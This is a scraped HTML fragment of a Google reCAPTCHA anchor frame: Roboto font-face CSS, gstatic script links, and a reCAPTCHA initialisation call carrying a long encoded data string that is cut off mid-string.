@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SKHeMVmL7qqFylCCfKtf4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SKHeMVmL7qqFylCCfKtf4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SKHeMVmL7qqFylCCfKtf4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldbEPCkMKCw6EmZ8O2FVPDtsKrVlLCscO5w7d2VsKJJ8KWY8KOK8KrwrRPwoLCqh4Lwqh7w6vDkS1uwrzCvm4nwrrDokJQFsOfwolqw6HDnnHCpl8fwofCmcO/w77CkMKSw6RUJllmUmDClghZbcK7fXLDo8K3fydSX8Obwqk9NTkwTMOyw57DvxTDhsO1RsO4ZsOBMcKCw6ZuaSskSyoRdB5nwoPDvVsjNRlMw6xlw7wFw47DrgdDQAl0N2vCvMK7w5xWdRIAPMO/wr7DvjLDksOuFGLDqRdGHQdrwrzCrjAMwpU3WEnCuMO3wrvCvA7CjgzDnTENw4jDssKHw5QBw7B6bXvCs8K7w73DmsO+WcOIP8Ohwp5Bw642bQrDvcKtwo3ChhAEYXjCuMOMTcKkw4NFwr/CqXNHDMOaM8K3fEPCuEwcHF3DpE3Dr8OawosDZMKCWsK9w49GM8KcL8OHw6HCrXfCrMOJw7QlWMOBVTkPDsO1w6nCisObw4rCk1VWw7prwpjCu3gODyJhw4fCkxjDhl8rUCQKDy1jw7bDnBhjATBEaMKow54Iw7zChcOqU8O+wrFOOsKtHsKsckd+w4/[base64]/YF4GUcK2wonDisOyw5kGOCU9woJ4XE3ChgTDusOYw5zCl8KzW8KtTBPDlHgtwoorw5N0wpvCgzHDqMOhbwjDjVzDrsK0wpvDuhbDhH/[base64]/DtcKIEMO7RmvCmcOKMMKfw5VQUcK7w5nCgltOwpokSzQEw4XDhlnDscOUwpvDisKtEwN8wqHDvcKYwozCnF7DpwpCwpkuU8OfRMKPwo/CjcOVw6fCrR/DqsK5QsK5J8KUw7zDr1ZYSxlPBsKObMK8WcKcworCgsOOw4c2w4ZgwqnCuTEEwrPCoFbDl3bCsE/DolQYw73DjsK8LMKbwoBfehg/wpDCh8O7L2DCgm9Qw5MTw6p/[base64]/YhPDk8KTPi7DlMOYXMOvw4TChxTDvMKlUDoDP8OKahczdcOmHDvDsAEvDsKXw7jCncKOGFPDgU7DuMO0wqDCjcKFbsKEw7DCiDnDoMKrw5tuwrc6MyXDpAk3wpZXwr9CKGhgwprCusKPL8Oof3jDvkkUwqvDo8Olw5zDin5qw4LDv8K4dsK1WRVbRznDr1UdS8KWwo/Dh2wjMGteVS/ChGLDjjI3w7skYFPClCjDhUd/AsOOw5TCs0zDvsOvb3pkw6VPQE1vw47DrsONw5EIwqYBw5Bhwq7DnwQ7TnzCtA8/ZcKbMcKtwp/DixnCpRjCjggCDcKKwo15LD3CvMOnwrDCrADCrMO6w7/DvFZ1LQbDljDDjcKBwoVYw7fCmW9fwrrDjFsHw63DoXIcGMK2ZcKJDMK2wpNLw7fDkMONGHzDiAvDtQHCkE7DlWLDg3rCmQ3CsMKNNMOQIsOeMMK2QVTCvyRawr3Csmp1HX0OBjrDoVvCqSfCl8KZakBMwrQvwq8Gw5XDs8OrYUERw7nCpsK5wqbDjMOLwrPDk8O/Tl7CnTkPCMKRwpPDth5WwqgAbzbCjSNzwqLCicKlZQvCvcKLTMO2w6HDnTA9GMOAwpDChzR9NsOTw4FVw6Fmw5TDtyzDhBYvEsO/w6QWw686w40XYMOjcAvDm8K7w4MgQMKzQcKtKUvDlcKFDxs4w4onw4/CpMK+WSzCtcOnH8O2asKFYMOuBcKFCcOpwqvCuzN1woR6dsOWN8Olw6FHw7B/fMOmXMKNXMOpIsKuw5EhL0nCmULDrcONwrrDq8OnTcKCw6LDp8KjwqBhbcKRNsOiw7EKwr1sw5J0woNSwq7DlMOXw7HDnRR8asK9B8Knw4JrwozCpsKtwo4QWyUDw4/DpkAsOy/[base64]/Doi3ChsKIQjpzwqDCmsK5w5MfMkQ6w4nDq3PCncKYwr4/YMKSH8KzwrLDnCnDqsORwpoDwrUdJsKow6YRfsKLw7PCncKQwqHClx3Dt8Kywod6wq1twqdJUsOCwoFsw6zDiRRGKR3DjsOWw4l/QSM6wobDqA7ChcO8w4FuwqLCthfDhlA5QEjDmFfDnjgoM2XDtyLClsKXwonCgsKNwr4ZRcOqUcOyw4/DkgbCvG3CmC/DsRfDu0rCiMOyw7p6wqhGw4JLSCrCosOCwrXDuMKFw7nCnDjDhMOZw5cSIzQWw4A7w6E7Ul7ChMO+w7d3w4tCYkvDoMKHR8OkbkMNwqoRHRHCncOHwqfDr8OYfFnCtCvChcKvWsKpI8KTw4zCuMOCD1EXwo/[base64]/DoyIvIcOzw4vChsKjHcK3wokzw7HCrxAsw74RQcKswqrCocKvcsO3TzzCv2IZahpCSzjDgTjChMK3f3oTwrzDiFAhwrnDicKqw4PCocK3IELCoBLDgSXDnU5yFsO3KzAhwozCtMOgJ8OVPU0ATMK/w5MJw4PCgcOtTcKoe2LDvRHCrcK+bMO1H8K7w6ESw5jCuhkkWMK9wrEOwotOwrBfw4FOwq05woXDj8KTek3Di0leSz7CgE3CvAM1R3lewowxw6DDgcOpwq8gesKKLW9QPsOLUsKeWMKiw5R+wosKdMOnEVMywr7Cp8OYwpPDkidQV0HCuQReBsODNW/[base64]/CmsOQw692w5zDjsOew6HDhcO1ZgLCgMKbBsOwc8KBLlvDuALDs8OEw7/CgMOswoFIwrDDoMO7w4nDo8O6ZFRDO8KQwq1uw6XCj2J6Un3DjXVUaMOow7/Cq8OAwoksA8K9NsO3RsKjw47CsyhOD8Ocw6vDlHfCgcOUXS4Qw7vCsRcvB8OnRW/[base64]/DjlXDiDbDiMKmdsK3wrgFwrJvWGFVwpLClnhew6UiH25iw5d3DsKLCDrCpl5UwpM1ZMKmdMKvwroDw5HCuMOdUMOPB8OoLXkEw7HDq8KlbQRHe8KwwrQ2woPDjxPDqzvDlcOAwpQ2VEgDI143wotUw74Vw7INw55CLG0uPXPCmyMGwoYnwqdCw6LCmcO/[base64]/DuGNxZsOJTBLDj31Dw7rCp8KbYQfDgHFCw6nCpAvChTJ2I0rCgBAtA1w8MsKQw6PCgDnDjsOOa2QZw7tGwpnCuHgTHcKAPi/[base64]/ClsOMwo7DosOzwq/DlgbCvVzDr8OGwpF0wpLCmMOwD2xSRcOdw6XDijbCimTCsjLDrMK9IxIdAm0iH28AwrhSw6NNw77ClsK3wppow5vDnhjCimHDkS0bAMKoMBJfI8KgGMKzwqvDksKudQ1+w5/DoMORwrR9w6rCr8KCdGDDosKnQBjChk1jwqIRTMKlJkBkw7d7wrUHwrPDsDrCtApvwr/Dv8KZw7hzc8O+wr3DmMKewrjDm3/[base64]/[base64]/CtcOjw6TCr8KeFWRbw5dGwrNNBl16EcObDMKGwofCisO9P0nCjsOXwr4twpAvwox9wqbCs8KNTsKNw4bDqUPDqkXCsMK2AcKOPBIVw4LDtcKZwqTCj1FGw6/CvsOzw4AwEsKrOcKuJ8OVXRIra8Kaw4PCp20OWMOwbnMKfiXCsGjDqcKZTHRpw4PDj3p7wp44OTXCohRqwojDuzHCsE9hf2JVw4rClWpWbsOUwrQtwq7DhzBYw4HCowYrNsOeXsKTAcO3C8OESUfDrTRZw6rCmDjDoDhrR8OMw7QIwpTDuMOaV8OUW3/DscOqTMODesKqw53DhsKvKQomasKqw4XDpkXDiF5TwqJsFsKawojDt8OeHQpdfMOfw7zDmEs+ZMOzw4zCqVXDl8O0w7ByJ2Njwp7CjlTCosOqwqcuw5XDo8OhwpzClR8BXWjDh8OMM8KuwrjDscKpwo8dw4DCrcK/MXTDvMKQeR/Cu8OCXwfClC7CgcO1VDDCuRnDgsKNw4NiY8OmfcKcCMKOUkfDj8OyQcOxP8OsScKlwpHDvcKgWzduw4XCjcO0NEnCr8OlHcKPC8OOwpthwq5Kd8K3w63DpcOYY8O1PybCn0bDp8OAwrUOwplxw5R3w4rDrF/Dt1vCjRLCgAvDqcOUe8OZwpvCqsOAw6fDvMO1w7PDu2APB8OAc1XDngEbw5jCnyd9wqdmG3TCjw7DmFrCqMOBd8OoVsOfeMOQbwBDLFgZwpp/[base64]/w5jCoE3DkMKFNsK+w6vDhsK+c8Ojwo/CtWPCm8OAPlTCv2cuX8Kgwr3CjcKXcApRwrUdwoskSScDHcOPw4bDgMOFwqLCmm3Co8OjwpB2AD7ChcKnRMOaw53ClgQNw73CkMOwwpx2HcOlwqcWQcKnKzbCgsOhEwLDnBHCvnHDogjDs8Kcw6kRwoXCtElIOmFuw6DDuF3Cqht1IHAvDMOMd8Kjb3rDm8OePHINUD/Dl0nCiMO9w6IIwp/Dk8K6wpYhw5Afw5/Cul3DnsKDU1rCrkPClksNw4fDoMKjw6UnfcKYw5bCoEM2wqTCiMKiwodUw5XCsmM2AcOrfHvDp8KHK8KIw7oow4AbJlXDmcKyPQXCpV9iwo0OEMOwwo3DvX7ClcOpwrIJwqDDnxJpwqwZw7nCpBfDgETCusK0w5/CvXzDiMK1w5zDssOww5sDwrLDoQlWDH9QwqMVcsKeOcOkAcOZwpgmSAnCiCDDrAHDkMOQM17DqsKjwoTDsyAaw7vCtsOrACPCp3ZVYcKBZx3DhBIVHHRxcsK8OU1pH1PDqHjDsVXDlcKWw7/Dq8OSfsOfK1vDnMKvQGoKD8KRw5F3AijDl1FqN8KWw5LCoMOZY8OwwqDCom/Du8Otw78BwonDuDLDvMO2w4xbwqoBwofDnMOiNsKmw7FXwoPDumvDqBhGw4rDoALCuDDDp8OfAMKrf8OyHnt/wq9Uw5ovwprDqxR3ag4hwrFjLsOzCmUfw6XCkTAbAT/[base64]/[base64]/Dg8KKYMKNSsKLPcOwwq/CisOxwo4lw6shw5HCuXfCqS5KXRJtwplMw6fDhU5gXExtXhtdwoMNW0JUNMO1woXCqQrCsCpWDsOYw5cnw4EwwrfDjMOTwr0qLFDDhsK9J1bCs3FQwoAUwq3DnMKVR8KgwrVHwoLClRlLP8OiwpvDoD7CkEfDu8KUw7sQwrF2JQxawp3DgcKSw4XChCRtw6/CvMKdwoZUfng2wrvDnyTDoxBpw43CiRvDky4CwpfCnC7DkFI3w5TDvCnDu8Ofc8O4SMKWwoHDlDXCgsOJDsKNXCpnwpTDsTXCu8KLwrTDhMKYTsOOwozDg15EDcK/w4zDu8KYcMKJw7nCrsOmKcKAwq1Zw515cDAaXMOXAMOrwqpowow2w4Y9fE1He3nDnBDDqMO2wrsyw6cFwpPDp2dvMXvCkwIoP8OIHHhkXMKuYcKLwqbCucOdw7rDn3AcRsOPwojDksOsYFbCijYRw5zDiMOWGsKTOkA/[base64]/[base64]/M8OTwqVAw6DCkcK3w7onAhhDHsKQGAAaOWIqw4TDlC/[base64]/[base64]/H8O6w4pTwpkGRnNnWUcGU8KlwqXDrgPCg1YFCVTDmcKAwqXDi8OjwoDDrMKNKHw0w60jGsO4CRrDmsK9w51Swp/CgMOkAMOvwoDCqmdCwofCgsOHw5xKCzpQwozDm8KceCtgQEjDicOCworDlh1+MsK3w6vDpsOkwpbCjsK4MSHDsTvDmMOlPsOKw7ZaXUMJVTvDgBlMwq3DiC0jdcOswpfCosOxUT4Zwq4NwqnDgAnDg0E8wog5YMOEExFiw6vDj13CkxV/c37CuBlPV8KwEMObwpnCi2sxw7opW8K4wrfCk8KcDsK1wrTDtsO7w6lJw5VnUsKmwoPCo8KDBSVDf8OjQMOuPcOxwpYmRlF5wq07w5sUID8kEy7DtQFJDcKGLlc2fE8Lw5RHA8K5w6fCmMOmCBsLwpdnesKgIsOywpoPTALCtUU2dcK1VT/Dl8OfCsOrwqx5PcKmw6nCnT4Cw5c+w6NuRsKTPxLCqsKcA8KFwpHDr8OXwrgWbE3CugLDkxsrwp4Nw5/Dj8KIOkLDm8OLb0jDuMO3a8K8HQ3CkAdpw7MXwqjChBx2EMOaFj81wpctNsKZwrXDrm7Ci2TDnC/Cn8OqwrHDrsKfV8O5bUckw7ROYGRJZ8ORR2XCi8KrCcKNw44zPwXDsj4BQVbCgsKUwrckEMKKai9PwrFwwpoNw7I1w5fCuU3ClsKfDyg4acO+esObRMKcaWZ4wrjCm2I+w5EyZCLCl8KjwpF9XFdfw6Qkwo/CqsKJOMKsLDI2cVfCjcKDV8ORaMOZVlE/A3bDh8KQY8OIw5zDuwHDmiBfVFLDni8XRVwNw4/ClxvClQfDsXnDn8OjwpvDusOBNMOZesOTwqZqW3FicMK2w7XCvcKobMOOLV5UbMOTw7lpw6PDqX5iwoTDtMKqwpRxwq5yw7fCszTDnmzDgkbCi8KdT8KGWDpBwpfDkVbCtgxudmXCmwTCicO4wr3DsMO/bkxawq7Dv8OtYWHCnMOZw7d1w48RSMKFF8KPFcKswogNccO6wq0rw5nDuG4OFC5IUsO6w6dObcONewB/EHAAD8KKf8OAw7IFwrl/w5BTYcOaa8K+OcKzCGPCrnYaw4Bkw7bDr8KIFhAUU8KtwpEeE3fDkCrCugrDvRNQDAnDrxcxRMOhDMKhfEbCu8KqwrLChmHDkcOaw71qWB99wrlWw5HCj21/w6LDtX4pdSLDisKnETlKw7oHwqEfwpbCj1F7wr7DicO6PTYxQFJ6wr8qwq/DkzZvYcOaWgQ5w4PCrMKVRMOVGm/CnsOTWcOPwpLDlsOgTRZSawgfw4jCmE5OworCs8Kowr3DhsO4RALDr310fl0aw4zDjsKUcS91wr3CsMKRR3UkYsOVHilGw7UpwoFNA8Omw4B3w7rCsELCmMO7H8OgIH5vLm0qUcOrw50PZcO+wrxGwr93fFkbw4HDtGNuwrfDp1vDvcKPNcK/wrNRMsK2MMO5dsOFwojDqCh4wrfCvcKswocLwo7CisOdw5bCtwPClsOHw5lnajDDmcKLdQQiHMKMw6g1w6EMLyFowrE6w6dgZTbDgS0fAcKuE8O5fcKpwoNdw7oWwo3DpEhJTGPCqkBMw6V3F3tIOMKvw7nCshAWYk/[base64]/CvMOpD8OITXVPwqliwp8JTSwtwrN8wqbCqhMuwpd6Y8OVw5nDq8OLwpFnRcOIT0plwpwtVMO2w6nCk17DtWMnbyZ7wroCwq3DrMO4w63DscKJwqfDtMKVQsK2wo/DokJDD8KOE8Omw6VOw6PDisOzUQLDgMOUMAbClMOkScOvBRBiw6DCjCDDtVfDncKxw7bDlMK/LU1+OcOcw69qXX8gwoXDsiMobsKMwp7CiMKiAGvCthlLfDDDmC3Dh8KhwrLCkQHCr8KBw6fDrF7Cjj3Dt1IsRMOaC20hPG7DjSR/UHEbwrPCo8ORJkxHQxHCl8OAwoEJAQEdWQzDrsOcwoHDiMKQw5HCqgTDlsOIw5rDkXh6wprDk8OOwoHCq8KSfmDDg8OewqJ/w6QhwrzDuMOmw7lXw698PilODMOXNgTDgB3Dl8OsfcOkFcK3w6zDvMOMFMOvw55gJ8O0RAbCkHwswpcpB8OWUMKPZGoGw6cIHcKLEGzCksKQBwjDr8KAD8O4Cm/Cg0ZQLCbCkUfCtXtFDMOTf3gnw6DDkQ7DrMOuwq0Bw7pawoHDmMOkw7BdYEvDucOMwrHDlEjDhMK0ZsK3w7bDl1/[base64]/CnsObw75Hw59Tw5JOM8KMwpRDw6DDqWDDllI7Zwx3wq7CvsO6aMOpPMOnScOSw4jCjHzCs1PCrcKpeVA4XkzDoWJyMMKOJTVmPMKtNMKHa00CPgs9UcK+w74Dw4Fyw5XDhMKxPsKawrwew57Cv0R6w6NlD8KewrwnR1g0w4kuf8Onw7R/G8KKw7/Dn8KXw6ANwoMxwpxccUYCKMO7woAUPcKewrXDj8KFwqtfAcKHJT8PwoETTcKgw6vDigAswo3DjFMMwp06wqzDrcOcwpDDtcKvw7LDmg8zwp/[base64]/Cj052eBUhwoTCvMKhDsKEQ08yw7vDuMOZw5HChcOqwqsFwrvCjsObJ8Kmw77ChcOhci8jw7rCj3DCvhHCrWvCnTvDqWzDnHNYenM9w5N0woDDshF9w6PCp8KrwoPDicOnw6RAwpZ9R8O+woRjdFYFwqEhCsKyw78/[base64]/[base64]/DsKuwonDnH4cFVjDkcOkL3nChwQacsObw4/DpsODXU/Dvz7ClMKyE8KuJnDDucKYbMO9wrDCoRIXwqjCs8KaR8OQPMOSwp7Cj3dzHjPDuzvChStxw503w5/ClcKqJMKzOMKvw55AeXdXwrfDt8K9w5rCh8K4wo0aLUdfJsKRdMOfw7lcYC5BwoRRw4bDtsOOw7oxwpjDjyluwo3CrV0ww7/DuMOJJSbDncO2wrpvw73DpBrColHDu8K4w5Fjwr3CjXDDk8Odw7FSb8KTXinDmsOIw4diP8OBGsKAw54Zw7cyEcKdwoBDw7RdFBDCjxIrwotNfgPCpxlPOCXCoEvChUgqw5I1wpbDghpaA8OcB8KaGUHDocOMwrbDmxVkw4rDj8K3GcOhJsKQW0AUwqzDm8K/GMKjw6E6wqc5w6DDnDzCvBMSY0QBcsOqw7kiNsOzw7TClsKqwrQjRw9uwrvCvSvCh8KjZ185Wm/CmAnCkAgdOg9tw6XCpzZVJcKtG8KoBgjDkMOJwrDDoj/DjsOoNE7DvMO/wqtOw6AwQmZhXgTCr8OzFcOeKldPDMOVw51lwqjDvjLDsVEXwpDCmMOxEMKUNHjDjA9pw4pdwpfDosKken/CjXlTC8OZwq/[base64]/w7XCr8OabQLDj8OLacK0w6vDthTCtcKhHUxpwoEWwpLDgsKiw6UfCsKxZ1/DlMKQw6LCknHCm8OmdsOJw75/KgQtASBxNSEFwpXDl8KwWQ5Ww7rDlxIxwppibsKBw4LCnMKqw5bCsFoyJCUTWmxJMERGw6PDgAJWHsKHw7VUw7XDgjliUMOIJ8KYR8K9wonCo8OEf09yT0PDs3cvEMOxNH/Cmw4UwqnCrcO1WsKnw7PDg0DClsKSwqNuwoJvEsKMw5DCl8Orw79Rw5zDm8K7wrjDgAHDo2XChVHCksK/w67DuyHClcOfwoPDmMK3NGQdwrclw75JMsOWUzXCk8O+eSvDqsOMFG7CgQDDvcK/HsOEX1sTwqTCr34tw7UPwr4DwrvCvS3DgcK2IsKiw4QacwIOJ8OhG8KuLkbCgVJsw68wTHpJw7LCm8KISgDCuXTCm8OFAFLDmMOwZlFWDMKHw7HCrAdew4XDpsKmw6jCjn0TScOQURsxSCM+wqEpNnYAUsKOw6IVNi05D0/Dm8K7wqzCosKuwr1SRToYwpHCqgTCkD/Dh8O1wrxkJsO7NCluwpxYY8KVwoYBRcOCw7F/w67DpVLDh8KFGMOQe8OEBMKiecOAGsOawqltB0jDiinDniQPw4VywoAafmR+JMOYJsOTDcKTVMO+M8KVwrDClw/DpMK7wolIesOeGMKtwoALGsKda8OcwpPDjUBKwr0OEj/DmcKiOsKLOMOvw7Npw7fCuMKmNABTJMK9acKcUMK2ADZkPsK7w6DCqyvDqsODwqRkHsKBIVIabMOGwpzCsMODYMOYw78xJ8ONw7wCXWnDoUnDjMOOwo1uTMOxw7oZCyZ9wqAxAcOwE8Ouwq4/TMKsdxYAwojCr8Kgwp5zw6rDo8KpAQnCn07Crk89ecKQw6sLwoTCrmsSY0gVDUoMwoIEJmxBOsO/I04PHGXDlMKoF8KQwpLDvMOMw5PDjCl6KMKuwrLDswhiG8Ovw5wNGy/Cpj5WXFQMwqrDnsOawqPDv3TCqjZ9DcOFVXw7w5/DnR5aw7HDoTzDvixowr7CinAbGSbDk1hEwpvDm1zCocKuwqMYcMKPwp5nGB3DuiDDjVhfIcKcw7cyQcORKgsKFBFhKjTCrW1iGMOaHcO7wo1WNzgSw6lmwq/[base64]/KMOUw6BZw4TDu0BNw4HDvMKMw4vDnMKxwpozw63CocOpwqNHAQBALE4lYRLDsRZJHXIyfi8uwp89w51kZ8OJw4AsAz7DpsOVJsK/[base64]/GHHDjytJRxJ9dGM+U3YnbBzDrQEwY8KBw4t4w47Cp8ObIMOhwqM2w4Zhd1PDjcO6w4ZfRirCrg00wrnCtMK7UMOzwqxkV8K6wpvDjcK1w57Drj/CnMKdw7BTbRnDo8KbdcKcKMKhbVZoOR9KXTfCpsK9w4rCpgrDssKcwrlrBsOswpBZDcKMUMOfbsOiHEjDvx7DtcKxGEPDnMKwWmoTVMK+ChVaD8OcQT3CpMKRw64WwpfCqsOswr0yw6wswpfCuXDDjH3Co8KbP8KoKCDChsKPKlrCt8K/[base64]/wpbDjsKdVsOAB1hXBMKlwrpCPsOYw4nChcKMw5d2dcOZw7tUFkREe8Omd1vCisK5wrdnw7hhw5vDmcK3AcKZMXrDqcO/wr08H8OKYglhMMKSQiouMlZBccOGWXLCmgzCrRZyB3DCpnIYwp5SwqIKw7DCk8KFwq/CicKkQcKAazfCqAzDujd3IcKKXMO4RXAzwrHDvXNcIMKaw4N7w68Nwo9yw60Nw5/DqMKbdsKWU8O7T1EWwq5Ow6scw5bDrEwDN3TDnF9KIG5cw7l4HhMuwoRcfA3DvMKtEAYeE2gYw4TCtyQQcsKAw6Mrw6DClsOxThE2w47Ciz9dw59lRVDCuRExGsOhw4dZw7/CssOTTMOREz/DrHx+wrXDrMKKbUZbw4zCiWY5w7fCkkLDosKpwoAWL8K/wotuesOBHTzDrDVEwrtPw6AUwqjDkwLDnMKsFWjDhS7CmAfDmSnDnV9awqYLWFjCvWrCvXILDsKqw4/DuMOFKyDDu1RSw5HDu8OAwq92HXLDsMKqZsKoAMOuwrZDMAjCr8KLQEDDo8KNJ1VAQMOdw5HChwnCt8Ocw53CgBnCrEddwojCicOJR8OBw4/DucK7w7fCgR7CkR8GPMOETWfCl2bDmGMBH8OIBRk4w5hCPDRTAMO7woXCvMK7Z8K8w7TDs0cSw7QiwrjDlTfDmMOswr9BwoLDjRPDlDnDtkVDesO7f3LCtBLDjR/CvMOuw4ANw6PCh8OuGhPDoBR/[base64]/DscK2HhNUbMKXRjXCr3rCqWdYQx1zw6jDrcKNw4/[base64]/Dj8O5w5fDoVXCk0TCnmAAN8K6w6lnwqYaw6VkUsO7BsOOwqHDh8OeZjHCqgLDsMOjw7PDs3PCrMK7woJQwppRwqdjw59FdMO5f0PCkMOvR1dWJMKXw4N0R18Qw68pwqLDr2JfU8O4wrBhw79TLsOpfcKtwpTCmMKQNmbCpQzDgVnDvcOIKsKwwrk7NirDqDDDvsOPwr/CtMKTw47CunDCpsKRwpjDr8Omw7XCvcOEJsOUZhErazXCgcO2wpjDkQxuBxpMBMKaODs6wqjChBHDq8OGwprDi8K7w6HDhx3DiVwFw7/ClUXClEkhwrfCsMKmZcOKw6/Ck8OywpwywqlVwozCtxwfwpNEw7BSecK/wp3Dq8OnasKVwpHCkjTCvMKtwojDmsKAdXHCpsOcw4cAw4F/w7EjwoUsw7DDslzDg8KFw5jDocKww4DDnMOww7RnwrrDqHnDlnAewozDqzfChMOsLyl6eRHDllzColUsCWhDw5jDhsKXw7rCr8KMC8OsAH4Iw6hhw6Riw5/Dn8Kgw5t9OcO9VVUbKcOfw6cqw5YDfhxqw5MTV8KFw4Ybw6PCsMKKw5Rowo3DksOYOcOXFsKcGMK/w7XDqMOHw6MEaRBffkwBMsKVw4HDoMKowojCjcOdw65twqw8NmpYUzfCryd6w543HMOowq/CmCvDh8K6VR7Cj8O1wpzClsKSLcOew6XDo8Okw7jCmUnChUhywoPCjMO8w6s4wqUcw7PCqMO4w5ApSsKqGMKuWsKYw6XCuH4iamUDw4/ChA4vw5jCkMO3w4V+HMOhw45Ow5fCr8KewqBgwphpHiJVBcKzw4lkw7huGQ7CjsKiJwljw5A4MBLCjMO/w7ljRMKswqnDv2o/wpdMw6nCtU3DqD1Ow4LDmi0tAF1KNXx2AcK7wq8JwrE+XcOtwp9ywoFFID7CncK+w6lEw518FsOyw43DhzQiwrjDtmbCniNJMXcew4g1a8KzL8K5w50dw5Eod8K/w7zCnGjCgSzCicOww43CvcO7XlXDkgrChy98wosow4ZDOCQdwqvDg8KhFml6VsO0w6s1HHMjwrx3GTnCuXIMR8ORwqcswr5HDcK4c8K/fgEzw5vCkVt/MyUDDMOUw4cVe8Krw7XCpwJ6wrnCg8Ksw4hNw7A8wqLDjsOnw4bCo8OhLTHDnsKqwpdXwrV0wql7wrYtb8KNcMOnw40Sw4cqNhnCszvCi8KlRMOcYA0iwrImPcKZCQ7DuW8BRMK6BcKVT8OSPcOcw6/CqcOcwq3Cn8O5KcOtTMKXw4vCg3phwpTDnWvCtMKsFhbDn2cZasKjUsOCwo7DuhtTdsO0G8KBwpdNDsOQBwIhfw7Ci0IrwpfDusKqw65jw5kHKgE8HT/CohPDiMKnw757UHpBw6vDrRfDkANlTVtYa8OXwrcXFitfLsO4w4XDusKJfcKWw7dUJGU2UsOWw6sTRcKPwrLDuMODHsOZLS9ewpHDiWzDjsO6Iz/DssO+VmwPw5